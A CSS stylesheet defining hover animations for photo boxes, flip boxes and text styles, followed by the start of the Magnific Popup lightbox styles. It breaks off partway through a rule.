300ms}.photo_box.ico_left_enter .ico{left:-100%}.photo_box:hover.ico_left_enter .ico{left:0%}.photo_box.ico_right_enter .ico{left:100%}.photo_box:hover.ico_right_enter .ico{left:0%}.photo_box.ico_top_enter .ico{top:-100%}.photo_box:hover.ico_top_enter .ico{top:50%}.photo_box.ico_bottom_enter .ico{top:150%}.photo_box:hover.ico_bottom_enter .ico{top:50%}.photo_box.ico_LeftAndRight_enter span.ico_left{transform:translate(-200px,0);-ms-transform:translate(-200px,0);-webkit-transform:translate(-200px,0);-o-transform:translate(-200px,0);-moz-transform:translate(-200px,0)}.photo_box.ico_LeftAndRight_enter span.ico_right{transform:translate(200px,0);-ms-transform:translate(200px,0);-webkit-transform:translate(200px,0);-o-transform:translate(200px,0);-moz-transform:translate(200px,0)}.photo_box.ico_TopAndBottom_enter span.ico_top{transform:translate(0,-200px);-ms-transform:translate(0,-200px);-webkit-transform:translate(0,-200px);-o-transform:translate(0,-200px);-moz-transform:translate(0,-200px)}.photo_box.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,200px);-ms-transform:translate(0,200px);-webkit-transform:translate(0,200px);-o-transform:translate(0,200px);-moz-transform:translate(0,200px)}.photo_box:hover.ico_LeftAndRight_enter span.ico_left,.photo_box:hover.ico_LeftAndRight_enter span.ico_right,.photo_box:hover.ico_TopAndBottom_enter span.ico_top,.photo_box:hover.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.ico_push_in img{margin-bottom:-15px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.ico_push_in .ico{top:auto;bottom:-50px;width:100%;background-color:#69b532;filter:alpha(opacity=100);opacity:1}.photo_box.ico_push_in .ico span{background-color:transparent!important}.photo_box.ico_push_in .ico a{display:block;width:50%;float:left;text-align:center}.photo_box.ico_push_in .ico a:first-child{border-right:1px solid #FFF;border-right:1px solid rgba(255,255,255,0.5);margin-right:-2px}.photo_box:hover.ico_push_in img{margin-top:-15px;margin-bottom:0}.photo_box:hover.ico_push_in .ico{top:auto;bottom:0px}.photo_box.ico_left_rotate .ico,.photo_box.ico_left_rotate .ico>span,.photo_box.ico_right_rotate .ico,.photo_box.ico_right_rotate .ico>span{width:50px;height:50px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0;padding:0}.photo_box.ico_left_rotate .ico{left:0;top:auto;bottom:0px;transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:0 100%;-webkit-transform-origin:0 100%;-o-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.photo_box.ico_right_rotate .ico{left:auto;right:0;top:auto;bottom:0px;transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.photo_box:hover.ico_left_rotate .ico,.photo_box:hover.ico_right_rotate .ico{transform:rotate(0);-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0)}.photo_box.content_top_increment .increment_1{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-300px);-moz-transform:translate(0,-300px);transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .increment_2{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-340px);-moz-transform:translate(0,-340px);transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box.content_top_increment .increment_3{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-380px);-moz-transform:translate(0,-380px);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_1,.photo_box:hover.content_top_increment .increment_2,.photo_box:hover.content_top_increment .increment_3{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box:hover.content_top_increment .increment_1{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_2{transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box:hover.content_top_increment .increment_3{transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .content h3{background-color:#69b532;font-size:18px;color:#FFF;padding:15px;margin-bottom:25px;width:100%}.photo_box.content_top_increment .content a.but{background-color:#dedede;color:#666666;display:inline-block;padding:5px 15px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-decoration:none;margin-top:15px}.photo_box.content_top_increment .content p{padding:0px 30px}.photo_box.ico_zoom .ico span{-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.ico_zoom .ico span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.photo_box.img_flip{overflow:visible}.photo_box.img_flip .pic_box{position:relative;overflow:visible;-webkit-perspective:1000;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000}.photo_box.img_flip .pic_box img,.photo_box.img_flip .shade,.photo_box.img_flip .content{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 750ms ease 0s;-moz-transition:all 750ms ease 0s;-o-transition:all 750ms ease 0s;-ms-transition:all 750ms ease 0s;transition:all 750ms ease 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.photo_box.img_flip .pic_box img{z-index:1;position:relative;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg)}.photo_box.img_flip .pic_box .shade,.photo_box.img_flip .pic_box .content{z-index:-2;filter:alpha(opacity=100);opacity:1;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg)}.photo_box.img_flip .pic_box .content{z-index:-1}.photo_box:hover.img_flip img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.photo_box:hover.img_flip .pic_box .shade,.photo_box:hover.img_flip .pic_box .content{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg)}.photo_box:hover.img_flip .pic_box .shade{z-index:2}.photo_box:hover.img_flip .pic_box .content{z-index:3}.content_sytle_2 .shade{background-color:#69b532}.content_sytle_2 .content h3{font-size:18px;color:#FFF;margin-bottom:5px}.content_sytle_2 .content p{padding:0 30px 5px}.content_sytle_2 .content a.but{border:1px solid #FFF;padding:10px 25px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF}.photo_box.content_push_in .pic_box img{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.content_push_in .content{filter:alpha(opacity=100);opacity:1;background-color:#69b532;top:auto;height:auto;bottom:0;height:60px;margin-bottom:-60px;overflow:hidden}.photo_box.content_push_in .content h3{margin:10px 0 0}.photo_box:hover.content_push_in .pic_box img{margin-top:-60px;margin-bottom:60px}.photo_box:hover.content_push_in .content{margin-bottom:0px}.photo_box.icon_tag_push .ico{width:90px;height:90px;left:auto;right:-90px;top:-90px;margin:0;text-align:right;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.icon_tag_push .ico:before{content:"";position:absolute;top:0;right:0;border:45px solid transparent;border-right-color:#69b532;border-top-color:#69b532}.photo_box.icon_tag_push .ico span{background:none;width:auto!important;height:auto!important;display:inline-block!important;line-height:60px!important;width:50px!important;text-align:center!important}.photo_box:hover.icon_tag_push .ico{right:0px;top:0px}.photo_box.icon_tag_push .content{background-color:#FFF;background-color:rgba(255,255,255,0.8);width:auto;height:auto;padding:13px 36px;color:#666666;top:auto;bottom:20px;filter:alpha(opacity=100);opacity:1}.photo_box.icon_tag_push .content h3{color:#666666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content{background-color:#FFF;background-color:rgba(255,255,255,0.8);height:auto;padding:10px 0;color:#666666;top:auto;bottom:0px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);-moz-transform:translate(0,100%)}.photo_box.content_bottom_push_in .content:before{content:"";border:8px solid transparent;border-bottom-color:#FFF;border-bottom-color:rgba(255,255,255,0.8);position:absolute;top:-16px;left:50%;margin-left:-4px}.photo_box.content_bottom_push_in .content h3{color:#666666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content p{color:#666666;margin-bottom:0}.photo_box:hover.content_bottom_push_in .content{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.content_bottom_push_in_2 .shade{background-color:#000;top:100%;margin-top:-40px;filter:alpha(opacity=50);opacity:0.5}.photo_box:hover.content_bottom_push_in_2 .shade{top:0;margin:0;filter:alpha(opacity=50);opacity:0.5}.photo_box.content_bottom_push_in_2 .content{filter:alpha(opacity=100);opacity:1;height:40px;top:100%;margin-top:-35px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.content_bottom_push_in_2 .content{height:100%;top:0;margin-top:0}.photo_box.content_bottom_push_in_2 .but{border:1px solid #FFF;padding:10px 22px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF;text-decoration:none}.photo_box.entirety_left_offset .shade{background-color:#f0f0f0}.photo_box.entirety_left_offset .shade,.photo_box.entirety_left_offset .ico,.photo_box.entirety_left_offset .content{filter:alpha(opacity=100);opacity:1;left:100%;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.entirety_left_offset .ico{width:auto;top:auto;bottom:0}.photo_box.entirety_left_offset .ico span{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin:0}.photo_box.entirety_left_offset .content{text-align:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:30px 80px 30px 30px}.photo_box.entirety_left_offset h3,.photo_box.entirety_left_offset p,.photo_box.entirety_left_offset a{color:#666}.photo_box:hover.entirety_left_offset .shade,.photo_box:hover.entirety_left_offset .ico,.photo_box:hover.entirety_left_offset .content{left:50px}.photo_box.entirety_bevel .content{height:60%;text-align:left;top:0;padding:0px 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.photo_box.entirety_bevel .ico{height:40%;text-align:left;margin:0;top:60%;left:40px}.photo_box.entirety_bevel .ico span{background-color:transparent;border:1px solid #FFF}.photo_box:hover.entirety_bevel .shade{background-color:#69b532;filter:alpha(opacity=80);opacity:0.8}.photo_box.entirety_bevel .pic_box:before{content:"";border-top:0px solid #e5e5e5;border-right:0px solid #FFF;border-left:0px solid #e5e5e5;border-bottom:0px solid #FFF;position:absolute;right:0;bottom:0;z-index:3;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.entirety_bevel .pic_box:before{border-top:25px solid #e5e5e5;border-right:25px solid #FFF;border-left:25px solid #e5e5e5;border-bottom:25px solid #FFF}.img_left{float:left;width:auto;margin:8px 15px 5px 0}.img_right{float:right;width:auto;margin:8px 0 5px 15px}.img_center{text-align:center;width:100%;display:block;margin-bottom:5px}.img_center .pic_box{display:inline-block;width:auto}.box_border_radius{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border_round{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border{border:3px solid #dddddd;overflow:hidden}.box_border_padding{border:1px solid #dddddd;padding:3px}.box_border_padding{border:1px solid #dddddd;padding:3px}.box_bottom_shadow{box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3);-moz-box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3)}.box_bottom_shadow_left,.box_bottom_shadow_right{overflow:visible;position:relative;z-index:1}.box_bottom_shadow_left:before{content:"";position:absolute;top:100%;left:0;width:100px;height:15px;z-index:0;box-shadow:14px 14px 14px rgba(0,0,0,0.3);-moz-box-shadow:14px 14px 14px rgba(0,0,0,0.3);-webkit-box-shadow:14px 14px 14px rgba(0,0,0,0.3);margin:-24px 0 0 0;transform:rotate(-5deg);-ms-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-webkit-transform:rotate(-5deg);-o-transform:rotate(-5deg)}.box_bottom_shadow_right:after{content:"";position:absolute;top:100%;right:0;width:100px;height:15px;z-index:-1;box-shadow:-14px 14px 14px rgba(0,0,0,0.3);-moz-box-shadow:-14px 14px 14px rgba(0,0,0,0.3);-webkit-box-shadow:-14px 14px 14px rgba(0,0,0,0.3);margin:-24px 0 0 0;transform:rotate(5deg);-ms-transform:rotate(5deg);-moz-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #dddddd;padding:3px}-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #dddddd;padding:3px}

.photo_box img {
	max-width: 100%;
}

@-webkit-keyframes ico_rotate {
	0% {
	 -webkit-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	50% {
	 -webkit-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -webkit-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @-moz-keyframes ico_rotate {
	 0% {
	 -moz-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 -moz-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -moz-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @-o-keyframes ico_rotate {
	 0% {
	 -0-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 -0-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -0-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @keyframes ico_rotate {
	 0% {
	 transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
.ico_rotate .ico span{
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	-o-animation-duration:300ms;
	animation-duration:300ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	width:80px;
	height:80px;
	box-shadow:			0 0 4px rgba(0,0,0,0.4);	
	-moz-box-shadow:	0 0 4px rgba(0,0,0,0.4); 	
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.4);

}
.ico_rotate:hover .ico span {
	-webkit-animation-name:ico_rotate;
	-moz-animation-name:ico_rotate;
	-o-animation-name:ico_rotate;
	animation-name:ico_rotate;
}

.shade_zoom .shade{
	-webkit-transform: scale(0.1);
	-moz-transform: scale(0.1);
	-o-transform:scale(0.1);
	transform:scale(0.1);
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */
}
.shade_zoom:hover .shade{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}

.shade_zoom .ico span{
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5);
	filter:alpha(opacity=0);
	opacity:0;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	width:40px!important;
	height:40px!important;
	line-height:40px!important;
	border:1px solid #FFF;
	background-color:transparent!important;	
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */
	
}
.shade_zoom:hover .ico span{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	filter:alpha(opacity=100);
	opacity:1;
}


.photo_box.content_zoom .shade,
.photo_box.content_zoom .content {
	overflow:hidden;
	top:auto;
	left:0;
	bottom:0;
	-webkit-transform: scale(0.1)  ;
	-moz-transform: scale(0.1) ;
	-o-transform:scale(0.1); 
	transform:scale(0.1);
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */

}
.photo_box.content_zoom:hover .shade,
.photo_box.content_zoom:hover .content{
	-webkit-transform: scale(1) ;
	-moz-transform: scale(1);
	-o-transform:scale(1) ;
	transform:scale(1) ;
	filter:alpha(opacity=100);
	opacity:1;

}


.ico_no_bg .glyphicons{
	background:none!important;
	font-size:30px!important;
	color:#FFF!important;
	text-shadow:1px 1px 3px rgba(0,0,0,0.6);
}


.text_sytle_1 {
	padding: 15px 10px 10px;
}
.text_sytle_1 h3,
.text_sytle_2 h3 {
	font-size: 14px;
	color: #666666;
	margin: 0;
}
.text_sytle_1 .info {
	float: right;
	padding-top: 13px;
	font-size: 14px;
}
.text_sytle_1 .info span {
	margin-right: 3px;
}
.text_sytle_1 h3 {
	margin: 0 0 5px 0;
	font-size: 14px;
	color: #666666;
}
.text_sytle_2 {
	background-color: #f5f5f5;
	padding: 15px 15px 10px;
	border-bottom: 2px solid #dcdcdc;
	text-align: center;
}
.text_sytle_3 {
	padding: 10px 0 5px;
}
.text_sytle_3 h3 {
	font-size: 14px;
	color: #666666;
}
.text_sytle_4 h3 {
	padding: 0;
	border-bottom: 1px solid #dedede;
	margin-bottom: 12px;
	font-size: 14px;
	color: #666666;
}
.text_sytle_4 h3 span {
	display: inline-block;
	padding: 10px 0;
	border-bottom: 1px solid #69b532;
	margin-bottom: -1px;
	font-size: 14px;
	color: #666666;
}
.text_sytle_5 {
	clear:both;
	overflow:hidden;
	margin:5px;
}
.text_sytle_5 h3 {
	font-size:16px;
	color:#666666;
	font-weight:bold;
	margin:10px 8px;
}
.text_sytle_5 h3 span{
	float:right;
}

.text_sytle_6 h3{
	color:#363839;
	font-size:18px;
	padding:25px 0px 0px;
	font-weight:normal;
	margin-bottom:0px;
}
.text_sytle_6  .info{
	margin-bottom:10px;
}
.text_sytle_6  .social-icons a{
	font-size:23px;
	color:#8a8a8a;
	filter:alpha(opacity=50);
	opacity:0.5;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.text_sytle_6  .social-icons a:hover{
	filter:alpha(opacity=100);
	opacity:1;
 }

.text_sytle_7 {
	clear:both;
	overflow:hidden;
	margin:5px;
}
.text_sytle_7 h3 {
	font-size:16px;
	color:#666666;
	font-weight:bold;
	margin:10px 8px;
}
.text_sytle_7 h3 span{
	float:right;
}


/*boxes rotate*/
.flip_box {
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	perspective: 1000;
	overflow: visible;
	margin-bottom:5px;
	position:relative;
}
.flip_box .front,
.flip_box .back{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: all 750ms ease 0s;
	-moz-transition: all 750ms ease 0s;
	-o-transition: all 750ms ease 0s;
	-ms-transition: all 750ms ease 0s;
	transition: all 750ms ease 0s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.flip_box .front{
	position:relative;
	z-index:0;
	background-color:#FFF;
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip_box .back {
	position:absolute;
	top:0px;
	left:0px;
	right:0px;
	height:100%;
	z-index:-2;
	background-color:#FFF;
	-webkit-transform: rotateY(-180deg) ;
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}

.flip_box.flip_right .back{
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.flip_box.flip_top .front{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_top .back{
	-webkit-transform: rotateX(180deg) ;
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.flip_box.flip_bottom .front{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_bottom .back{
	-webkit-transform: rotateX(-180deg) ;
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}
.flip_box:hover .front{
	background-color:#FFF;
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.flip_box:hover .back {
	z-index:3;
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip_box.flip_right:hover .front{
	-webkit-transform: rotateY(-180deg) ;
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}
.flip_box.flip_top:hover .front{
	-webkit-transform: rotateX(-180deg) ;
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}
.flip_box.flip_top:hover .back{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_bottom:hover .front{
	-webkit-transform: rotateX(180deg) ;
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.flip_box.flip_bottom:hover .back{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}


.flip_box_1 .front,
.flip_box_1 .back{
	border:1px solid #e2e2e2;
	padding:25px;
	text-align:center;
}
 
.flip_box_1 .front .glyphicons{
	background-color:#69b532;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	width:60px;
	height:60px;
	line-height:60px;
	text-align:center;
	font-size:26px;
	color:#FFF;
	margin-bottom:20px;
}
.flip_box_1  h3{
	font-size:15px;
	color:#666666;
	margin-bottom:10px;
}
.flip_box_1 .back{
	height:auto;
}
.flip_box_1 .back h3{
	margin:0px 0 15px;
}

.flip_box_1 .back a.but{
	padding:6px 0px;
	color:#FFF;
	background-color:#69b532;
	text-decoration:none;
	display:block;
	width:120px;
	text-align:center;
	margin:37px auto -42px
}

.flip_box_2 .front,
.flip_box_2 .back{
	background-color:#f8f8f8;
	border:1px solid #e2e2e2;
	padding: 25px;
	text-align:center;
} 

.flip_box_2 .back{
	height:100%;
	padding:0 25px;
}


.flip_box_2 .front .glyphicons{
	font-size:45px;
	color:#777777;
	margin:8px 0 0px;
}
.flip_box_2 h3 {
	color:#666666;
	font-size:15px;
	margin:25px 0 15px;
}


.flip_box_3 .front{
	padding:0 25px;
	text-align:center;
} 
.flip_box_3 .back{
	padding:0 25px;
	text-align:center;
	background-color:#69b532;
	color:#FFF;
}
.flip_box_3 .back{
	height:100%;
}


.flip_box_3 .front .glyphicons{
	font-size:45px;
	width:120px;
	height:120px;
	line-height:120px;
	background-color:#e9e9e9;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	color:#777777;
	margin:8px 0 0px;
}
.flip_box_3 h3 {
	color:#666666;
	font-size:15px;
	margin:25px 0 15px;
}
.flip_box_3 .back h3 {
	color:#FFF;
	margin:35px 0 15px;
}
.flip_box_3 .back a.but{
	display:inline-block;
	padding:8px 25px;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	color:#ffffff;
	border:1px solid #ffffff;
	text-decoration:none;
	margin-top:10px;
}


/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
